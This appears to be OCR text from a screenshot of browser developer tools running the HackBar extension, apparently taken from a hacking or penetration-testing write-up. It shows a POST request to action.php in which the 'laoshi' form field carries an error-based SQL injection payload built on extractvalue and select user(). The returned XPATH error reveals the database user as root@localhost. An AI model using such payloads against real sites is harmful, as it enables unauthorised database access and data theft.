 XPATH syntax error: '~root@localhost~'
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
//action.php?type=dingyue
Enable POST
enctype
application/x-www-form-urlencoded
Body
button=%E8%AE%A2%E9%98%85
&laoshi=22222'and extractvalue(1, concat(0x7e, (select user()),0x7e)) and '
&telephone=13600313622
&username=1
黑客安全